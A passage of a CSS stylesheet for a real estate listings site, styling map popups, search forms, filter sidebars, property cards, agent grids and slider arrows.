	width:40px!important;
	height:40px!important;
	line-height:38px!important;
	box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.1);
	-webkit-transition: all 300ms linear;
    transition: all 100ms 3inear;
	animation:cluster-animation 1.5s infinite;
}
.cluster div:hover {
	background:#fd5332;
}
@keyframes cluster-animation{
	0%,100%{box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.2);}
	50%{box-shadow: 0px 0px 0px 9px rgba(255,255,255,0.2);}
}
.map-popup-location-phone , .map-popup-location-info {
	float:left;
	color:#666;
	font-size:13px;
	width:100%;
	text-align:left;
	margin-bottom:5px;
}
.map-popup-wrap {
	display:block;
	border-radius:8px;
	width:300px !important;
	background:#fff;
	position:relative;
}
.map-popup-wrap .property-listing.property-2{
	border:none;
	margin-top:0;
}
.map-popup {
	display:block;
	width:100%;
	position:relative;
	overflow:hidden;
	border-radius:10px;
	box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
}

.infoBox-close {
	position:absolute;
	width:30px;
	height:30px;
	line-height:30px;
	top:20px;
	right:20px;
	color:#2b4db9;
	text-align:center;
	border-radius:100%;
	z-index:20;
	background:#fff;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	cursor:pointer;
}
.infoBox-close:hover {
	background:#2b4db9;
	color:#ffffff;
}

.map-container .inc-fleat.inc-bath:before, .map-container .inc-fleat.inc-bed:before {
    top:-2px;
}
.list-single-img a {
    position: relative;
    display: block;
}
.list-single-img a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    background: #1c2746;
    opacity: 0.5;
}
.fs-inner-container .property-listing.property-1 .listing-name {
    font-size: 15px;
	margin-bottom:0;
}
.fs-inner-container .property-listing.property-1 .listing-location {
    font-size: 13px;
    margin-bottom:0px;
}
/*------- Fullscreen Map Section ---------------- */

.fs-container {
	height: 100% !important;
    width: 100%;
    position: relative;
    z-index: 4;
    float: left;
    background: #fff;
}
.fs-left-map-box{
    float: left;
}
.fs-container #map-main{
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}
.fs-left-map-box .map-container.fw-map{
    width: 50%;
	height: 100%;
    position: fixed;
    -webkit-transform: translate3d(0,0,0);
    overflow: hidden;
}
.home-map.fl-wrap {
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
    overflow: hidden;
}
.half-map .fs-inner-container{
    position: relative;
    width: 50%;
    background: #f9f9f9;
    min-height: 100vh;
    z-index: 10;
	float: right;
}
.map-container.fw-map #map-main{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    overflow: hidden;
}
.fs-content {
	max-height: 100%;
	overflow: auto;
	padding: 0;
	 overflow: visible;
}
.half-map .fs-content {
    padding: 2em;
}
.fs-container section.search {
	padding: 32px 40px 47px 40px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: 0;
}

/* Inner Containers */
.fs-inner-container {
	width: 50%;
	height: 100%;
	float: left;
	display: inline-block;
}
.img-wrap {
    height:240px;
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index:1;
    margin: 10px 0;
    border-radius:4px;
}
.img-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
        background: linear-gradient(to bottom, transparent 25%, #1e2a4c);
    opacity: 0.8;
    z-index:11;
    transition: 0.3s ease-out;
}
.img-wrap-content {
    position: absolute;
    z-index: 55;
    bottom: 10%;
    margin: 0 auto;
    left: 10%;
    width: 100%;
}
.img-wrap-content h4 {
    font-size:18px;
    line-height:32px;
    color: #fff;
    margin:0;
}
.img-wrap-content span {
    font-size: 16px;
    color: #fff;
}
.img-wrap-background {
    background-size: cover;
    background-position: 50%;
    width: 100%;
    height: 100%;
    transition: all 0.55s;
    position: absolute;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: transform 0.35s ease-out;
}

.home-map.fl-wrap{
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
	overflow: hidden;
}
.home-map.fl-wrap .advance-search-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.home-map.fl-wrap .advance-project-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.location-listing {
    border: 1px solid #eaebf1;
    width: 100%;
	border-radius: 0.4rem;
    margin-top: 25px;
}
.location-listing-thumb{
    width:100%;
	padding:10px 10px 0;
	display:inline-block;
}
.location-listing-thumb a {
    display: inline-block;
}
.location-listing-thumb img {
    border-radius: 0.4rem;
}
.location-listing-caption {
    text-align: center;
    padding: 1rem 0;
}
.location-listing-caption h4 {
    margin: 0;
	font-size:16px;
}
.location-listing-caption span {
    font-size:13px;
	font-weight: 600;
}
/*------------------ New Search ---------------*/
.hero-header .search-form, .hero-header .search-big-form{
	margin-top:2rem;
}
.search-form .form-control{
    height: 60px !important;
    border-radius:0px;
	padding-left:40px;
	box-shadow:none;
}
.search-form .btn {
    height: 60px !important;
    border-radius:0px;
	box-shadow:none;
}
.search-form .select2-container--default .select2-selection--single {
    height:60px;
	border:none;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:58px;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:60px;
}
.search-big-form .form-control{
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	padding-left:45px;
	box-shadow:none;
}
.search-big-form .btn {
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	box-shadow:none;
}
.search-big-form .select2-container--default .select2-selection--single {
    height:70px;
	border:none;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:68px;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:70px;
}
.search-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:15px;
    top:24px;
}
.search-big-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:13px;
    top:25px;
	font-size:22px;
}
.search-big-form.no-border .form-control:hover, .search-big-form.no-border .btn:hover,.search-big-form.no-border .form-control:focus, .search-big-form.no-border .btn:focus,
.search-form.no-border .form-control:hover, .search-form.no-border .btn:hover,.search-form.no-border .form-control:focus, .search-form.no-border .btn:focus{
	outline:none;
	border:none;
	box-shadow:none;
}
.search-big-form.no-border .form-control, .search-big-form.no-border .btn,
.search-form.no-border .form-control, .search-form.no-border .btn{
	border:none;
}
form.search-big-form.search-shadow, form.search-form.search-shadow {
    padding: 15px;
    background: rgba(255,255,255,0.2);
    border-radius: 4px;
}
.br-all .select2-container--default .select2-selection--single{
	border:1px solid #e0ecf5 !important;
}
.select2-dropdown {
    border: 1px solid #e0ecf5;
	z-index: +33333;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e0ecf5;
}

.search-header-banner {
    background:#f6faff;
    padding: 2em 0;
}

/*----------- Input With Icons ------------*/
.input-with-icon {
    position: relative;
    width: 100%;
}
.input-with-icon .form-control, .input-with-shadow .form-control, .input-with-shadow .select2-container, .input-with-icon .select2-container{
    border: none;
	border-radius:5px;
	padding-left: 45px;
	height:60px;
	background: #ffffff;
	overflow: hidden;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
}
.input-with-icon i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    font-size:18px;
    color:#a2a9bf;
    font-style: normal;
    cursor: normal;
    pointer-events: none;
}

.menu-container-class{
    box-shadow: none !important;
}

/*--------------- Sidebar Search -------------*/
.filter-sidebar {
    height: 100vh;
    width: 0;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow: hidden;
    transition: 0.5s;
    padding-top: 50px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.filter-sidebar .show-hide-sidebar {
    padding:10px 20px;
    overflow-y: scroll;
    position: relative;
    width: calc(100% + 17px);
    min-height:300px;
    display: block;
	height: 100%;
}
.filter-sidebar .ur-detail-wrap {
    padding: 0 1.4em 2em 1.4em;
}
.filter-sidebar .closebtn {
    position: absolute;
    top: 10px;
    right: 12px;
    font-size: 36px;
    margin-left: 50px;
    width: 30px;
    height: 30px;
    background:#1ac790;
    text-align: center;
    font-size: 11px;
    padding: 0;
    line-height: 32px;
    color: #ffffff;
    border-radius: 50%;
}

.simple-sidebar {
    background: #ffffff;
    padding: 20px;
    border-radius: 0.4rem;
    border: 1px solid #e3e8ef;
}
.simple-sidebar .input-with-icon .form-control, .simple-sidebar .input-with-shadow .form-control, .simple-sidebar .input-with-shadow .select2-container, .simple-sidebar .input-with-icon .select2-container {
    box-shadow: none;
    border: 1px solid #e7ebf1;
}
.search-sidebar_header {
    display: none;
    position: relative;
    width: 100%;
    height: 3rem;
    padding: 0rem 0rem 0.5rem;
    background-color: #fff;
    border-bottom: 1px solid #dfe4ec;
    margin-bottom: 1rem;
}
.search-sidebar_header .ssh_heading {
    margin: 0;
    flex: 1;
	font-size:16px;
}
.simple-sidebar button.w3-bar-item.w3-button.w3-large {
    background: #ffffff;
    border: none !important;
	cursor:pointer;
	outline:none !important;
    color: #465169;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}
/*------------- Advance Search ------------*/
.advance-search .form-group {
	margin-bottom:0rem;
}
.advance-search .search-big-form .form-group i {
    color: #fd5332;
}
.advance-project .form-group {
    margin-bottom:0rem;
}
.advance-project .search-big-form .form-group i {
    color: #fd5332;
}
.adv-search-filter {
    float: right;
	margin-bottom:1rem;
    display: inline-block;
}
.adv-filter-box {
    display: inline-block;
    margin-left: 15px;
}
.btn-flit {
    width: 42px;
    border-radius: 2px;
    border: 1px solid #d1dade;
    color:#646e7b;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-flit.active {
    color: #fd5332;
}
.btn.btn-order-by-filt {
    background: transparent;
	border: 1px solid #d1dade;
    color:#646e7b;
	padding:9px 15px;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.btn.btn-order-by-filt i{
	margin-left:5px;
}
.back-brow {
    display: inline-block;
    margin-bottom: 1rem;
}
.back-btn {
    font-weight: 600;
    opacity: 0.9;
}
.back-btn i {
    margin-right:5px;
}
.back-btn:hover, .back-btn:focus{
	opacity:1;
}


/*====================================
	Property Style
======================================*/
.slick-slider .property-listing, .slick-slider .agents-grid{
    margin-bottom: 10px !important;
}
.property-listing {
    position: relative;
    width: 100%;
    border-radius: 6px;
	overflow: hidden;
    border: 1px solid #e5e9ec;
}
.property-listing.property-1 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
}
.property-listing.property-1 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-1 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    /*background:linear-gradient(to bottom, transparent 25%, #1e2a4c);*/
    display: block;
    bottom: 0;
}
.property-listing.property-1 .listing-img-wrapper img{
	max-height:max-content;
	width: 100%;
    border-radius: 0%;
}
.property-listing.property-1 .listing-detail-wrapper {
    padding: 1.5rem 1rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-short-detail{
	flex:1;
}
.avater-30 {
    max-width: 30px;
}
.property-listing.property-1 .listing-name {
    font-size: 17px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location{
    font-size:15px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location i{
	margin-right:5px;
}
.property-listing.property-1 .like-btn {
    width: 40px;
    height: 40px;
    border: 1px solid #e5e9ec;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 44px;
	color:#0ac1a7;
	transition:ease 0.4s;
}
.property-listing.property-1 .listing-like-top{
	position:absolute;
	top:20px;
	left:20px;
}
.property-listing.property-1 .listing-like-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-1 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-1 .listing-features-info ul li{
	display:inline-block;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-1 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-1 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-1 .listing-footer-wrapper{
	padding:0.9rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-footer-wrapper .listing-price{
	flex:1;
	color:#0ac1a7;
}	
.property-listing.property-1 .listing-price .list-pr{
	color:#2a4fba;
	font-size:18px;
	margin:0;
}
.property-listing.property-1 .listing-detail-btn .more-btn {
    padding: 6px 12px;
    color: #ffffff;
    border: 1px solid #fd5332;
    background: #fd5332;
    border-radius: 2px;
}
.property-listing.property-1 .listing-rating {
    position: absolute;
    left: 20px;
    bottom: 20px;
}
.property-listing.property-1 .listing-rating i {
    color: #ffffff;
    margin-right: 3px;
}
.property-listing.property-1 .listing-rating i.filled {
    color:#ff9800;
}
.property-listing.property-1 .property-type {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #ffffff;
    color: #21293a;
    padding: 4px 15px;
    border-radius: 50px;
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
}
.property-listing.property-1 .listing-img-wrapper>a:hover:before, .property-listing.property-1 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-1 .property-listing:hover .like-btn, .property-listing.property-1 .property-listing:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}

/*------------ Property Style: Classic Style Real Estate -----------*/
.property_item {
    background: #fff;
    position: relative;
	border-radius:6px;
    overflow: hidden;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.image{
    position: relative;
}
.image a{
    display: block;
}
.sb-date {
    position: absolute;
    top: 30px;
    left: 30px;
    display: inline-block;
    background:rgba(23, 42, 76, 0.4);
    color: #ffffff;
    padding: 8px 15px;
    border-radius: 50px;
    font-size: 14px;
}
.sb-date i {
    margin-right:7px;
}
span.tag_t {
    position: absolute;
    right: 20px;
    bottom: 20px;
    display: inline-block;
    padding: 7px 15px;
    background: #22326b;
    border-radius: 4px;
    color: #ffffff;
}
.proerty_content {
	position:relative;
    padding: 2em 2em 1.5em;
}
.proerty_text {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.proerty_text .captlize {
    font-size: 16px;
    font-weight: 600;
    flex: 1;
	line-height: 1;
	margin-bottom:5px;
}
.property_meta {
    display: block;
    margin: 2em 0 1rem;
}
.classical-list .proerty_price {
    margin: 0;
	font-weight:600;
	color:#049869;
}
.property_add{
	color:#72809D;
}
.classical-list .btn{
	font-size: 14px;
	padding:12px 18px;
}
.btn.btn-theme {
    background:#fd5332;
	border:1px solid #fd5332;
    border-radius: 4px;
	margin-right:4px;
	margin-bottom:5px;
}
.btn.btn-theme:hover, .btn.btn-theme:focus {
    background:#fd5332;
	border:1px solid #fd5332;
    color:#ffffff;
}
.btn.btn-theme-light {
    color:#fd5332;
    background:rgba(253, 83, 50,0.12);
    border-radius: 4px;
	margin-bottom:5px;
}

/*-------- Property Style: Property Style 2 ---------*/
.property-listing {
    position: relative;
    width: 100%;
    border-radius:0.5rem;
	overflow: hidden;
	background: #ffffff;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.property-listing.property-2 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
	min-height: 240px;
    max-height: 240px;
}
.list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: max-content;
    max-height: max-content;
}
.property-listing.property-2 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    background:linear-gradient(to bottom, transparent 25%, #1e2a4c);
    display: block;
    bottom: 0;
}
.property-listing.property-2 .listing-img-wrapper img{
	max-height: 240px;
    min-height: 240px;
	width: 100%;
}
.property-listing.property-2 .listing-detail-wrapper {
    padding:1rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-short-detail{
	flex:1;
}
.property-listing.property-2 .listing-name {
    font-size:16px;
	position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-subtitle {
    font-size:14px;
    font-weight: 100;
    position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-location{
    font-size:14.5px;
    margin-bottom: 2px;
}
.property-listing.property-2 .list-status {
    position: relative;
    margin-left: 10px;
    top: -3px;
    z-index: 2;
    width: 20px;
    height: 20px;
    background: #bb0302;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    line-height: 22px;
    color: #ffffff;
    box-shadow: none;
    display: inline-block;
}
.property-listing.property-2 .listing-location i{
	margin-right:5px;
}
.property-listing.property-2 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-2 .listing-features-info ul li{
	display:inline-block;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-2 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-2 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-2 .listing-footer-wrapper{
	padding:0.5rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-footer-wrapper .listing-like{
	flex:1;
	color:#0ac1a7;
}
.property-listing.property-2 .like-btn {
    background: #f3f4f7;
    border: 1px solid #edeff3;
    width: 36px;
    height: 36px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-price, .property-listing.property-2 .listing-contact-info{
    position: absolute;
    left: 20px;
    bottom: 20px;
	z-index: 1;
}	
.property-listing.property-2 .listing-price .list-pr,
.property-listing.property-2 .listing-price > *,
.property-listing.property-2 .listing-contact-info > *{
	color:#ffffff;
	margin:0;
}
.property-listing.property-2 .listing-detail-btn .more-btn{
	padding:6px 15px;
	color:#ffffff;
	border:1px solid #ff9800;
	background:#ff9800;
	border-radius:2px;
}
.rate-btn {
    font-weight: 800;
    color: #FF9800;
    font-size: 18px;
}
.property-listing.property-2 .list-rating i {
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    background: #ff9800;
    border: 1px solid #ff9800;
    margin-right: 3px;
}
.property-listing.property-2 .list-save i {
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: #fe3e67;
    border:1px solid #fe3e67;
    margin-right: 3px;
}
.property-listing.property-2 .list-save-top{
	position:absolute;
	top:20px;
	right:20px;
}
.property-listing.property-2 .list-save-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-2 .property-type {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: rgb(16 32 122 / 44%);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 12px;
	z-index: 1;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.property-listing.property-2 .listing-category {
    position: absolute;
    right: 20px;
    bottom: 25px;
    background: rgba(255,255,255,0.1);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 14px;
    text-transform:capitalize;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.list-featured {
    position: absolute;
    left: 15px;
    top: 15px;
    background: #ffffff;
    padding: 7px 20px;
    border-radius: 50px;
	color: #4c5871;
}
.list-featured i {
    margin-right: 5px;
    color: #ff9802;
}
.property-listing.property-2 .listing-post-status i {
    margin-right: 7px;
    position: relative;
    top: 1px;
}
.property-listing.property-2 .listing-img-wrapper>a:hover:before, .property-listing.property-2 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2:hover .like-btn, .property-listing.property-2:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}
.price-features-wrapper {
    padding: 0.1rem 1.5rem 0.6rem;
    display: flex;
    flex-wrap: wrap;
}
.price-features-wrapper .listing-price-fx{
	flex:1;
    text-align: center;
}
.inc-fleat {
    margin-left:15px;
	color:#72809D;
}
.list-fx-features {
    margin-top: 5px;
    display: flex;
    width: 100%;
    position: relative;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.listing-card-info-icon {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
    margin-bottom: 1.5rem;
}
.listing-card-info-button {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
}
.inc-fleat.inc-bed:before {
	background:url(../img/bed.svg);
	content:"";
    position: absolute;
	background-size: contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-bath:before {
	background:url(../img/bath.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-type:before {
	background:url(../img/type.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-area:before {
	background:url(../img/area.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.listing-card-info-icon img {
    margin-right:5px;
	max-width:18px;
}
.listing-card-info-price {
    font-weight: 600;
	position:relative;
    font-size:22px;
    color:#fd5332;
	line-height:1.4;
	padding-left: 0.35em;
    font-family: 'Poppins', sans-serif;
}
.price-prefix:before {
    //content: '$';
    position: absolute;
    left: 0;
    top:0em;
    font-size: 0.6em;
    color: inherit;
}
.listing-price-fx .price-suffix {
    font-size: 14px;
    color: #72809D;
    font-weight: 400;
}
.modern-pro-wrap {
    position: absolute;
    top:30px;
    left:30px;
}
.property-listing.property-2.modern .property-type {
    position:relative;
	background:#323d50;
    right:0;
    bottom:0;
}
.property-listing.property-2.modern .modern-pro-wrap span {
    position: relative;
    padding: 8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
	box-shadow:none;
	text-transform:capitalize;
}
.listing-price-with-compare {
    position: absolute;
    left:0;
    bottom: 20px;
    z-index: 1;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 0 25px;
    flex-wrap: wrap;
}
.listing-price-with-compare h4 {
    margin: 0;
    flex: 1;
    color: #ffffff;
    font-weight: 500;
}
.listing-price-with-compare .lpc-right a {
    width: 40px;
    height: 36px;
    margin-left: 10px;
    display: inline-block;
    background: rgba(0, 0, 0,0.3);
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    border-radius: 0.2rem;
}
.property-listing.property-2.modern .list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: auto;
    max-height: 100%;
    border-radius: 0.5rem;
}
.property-listing.property-2.modern .listing-img-wrapper img {
    object-fit: cover;
    height: 100%;
    width: 100%;
	min-height: auto;
    max-height: 100%;
	margin-bottom:-2px;
}
.property-listing.property-2.modern .listing-img-wrapper {
    padding: 10px;
    padding-bottom: 0
}
.property-listing.property-2.modern .property-locations{
	font-size:14px;
}
.property-listing.property-2.modern .property-locations i {
    margin-right:4px;
}
.property-listing.property-2.modern .price-features-wrapper {
    padding:1rem 1.5rem 0rem;
    display: flex;
    flex-wrap: wrap;
}
.property-listing.property-2.modern .listing-card-info-icon {
    width: 33.333333%;
    flex: 0 0 33.333333%;
}
.property-listing.property-2.modern .home-type.theme-cl {
    font-size: 13px;
	margin-bottom:5px;
}
.property-listing.property-2.modern .listing-name {
    margin-bottom: 5px;
}
.modern-property-footer{
    padding:0.5rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
	border-top: 1px solid #f0f1f5;
}
.property-author {
    flex: 1;
}
.property-author .path-img {
    max-width:35px;
    width:35x;
    display: inline-block;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 10px;
}
.property-author .path-img img {
    border-radius: 50%;
    max-width:35px;
}
.property-author h5 {
    margin: 0;
    margin-top:7px;
    font-size: 14px;
    font-weight: 500;
}
.property-author h5 a {
    color: #808fa0;
}
.modern-property-footer .property-pulish-date {
    font-size: 13px;
	color: #808fa0;
}
/*------------ Agent Grid ---------*/

.agents-grid{
	position: relative;
	background:#ffffff;
    border-radius: 6px;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.agents-grid-wrap{
	padding:1.5rem;
}
.fr-grid-thumb{
    width:90px;
    height:90px;
	border-radius:50%;
    display: table;
	position:relative;
	margin:0.7em auto;
	box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
	-webkit-box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
}
.fr-grid-thumb img {
    width:90px;
    height:90px;
    border-radius:50%;
}
.fr-grid-deatil {
    text-align: center;
}
.fr-can-name{
	margin-bottom:2px;
}
.fr-position{
	font-size:15px;
}
.fr-can-rating{
    text-align: center;
}
.fr-can-rating i {
    font-size: 14px;
    color: #c4c8d0;
}
.fr-can-rating i.filled {
    color: #ff9800;
}
.fr-grid-info {
    margin-bottom:1.5rem;
}

.fr-grid-info ul{
	margin:0;
	padding:0;
}

.fr-grid-info ul li{
	list-style:none;
	padding:1rem 1.5rem;
}
.fr-grid-info ul li:nth-child(even) {
    background: #f5f6f9;
}
.fr-grid-info ul li span{
	float:right;
}
.fr-grid-footer{
	padding:0rem 1.5rem 1rem;
}
.jb-bookmark {
    position: absolute;
    left: 20px;
    top: 20px;
    font-size: 22px;
    color: #aab5cc;
}
.overall-rate {
    position: absolute;
    right: -10px;
    bottom: 8px;
    background: #FF9800;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    width: 25px;
    height: 25px;
    font-size: 11px;
    font-weight: 800;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.agent-call{
    position: absolute;
    right: 20px;
    top: 25px;
}
.agent-call a, .agent-call a:hover, .agent-call a:focus{
	color:#19b12a;
	font-size:22px;
}
span.agent-type {
    display: block;
    font-size: 14px;
}
ul.fr-grid-social {
    padding: 0;
    margin: 0 0 1.5rem;
    text-align: center;
}
ul.fr-grid-social li{
    padding:0 10px;
	display:inline-block;
	list-style:none;
}
ul.fr-grid-social li a{
	font-size:14px;
}
/*---------- Slick Arrow ---------*/
.property-listing.property-2 .slick-slide a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 1;
	opacity:0.15;
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2.modern .slick-slide a:before{
	opacity:0.1;
}
.property-listing .slick-arrow.slick-next {
    transform-origin: 100% 0%;
}
.property-listing .slick-arrow {
    width:30px;
    height:30px;
    overflow: hidden;
    border-radius:50%;
    opacity:1;
    transition: 0.1s;
	z-index:1;
}
.slick-next:before {
    content:"\e628";
    font-family:'themify';
}
.slick-prev:before {
    content:"\e629";
    font-family:'themify';
}
.property-listing .slick-next {
    right:5px;
}
.property-listing .slick-prev {
    left:5px;
}
.property-listing .slick-arrow:before {
    position: absolute;
    top: 0;
    width: 30px;
    height: 30px;
    opacity: 0;
    line-height: 30px;
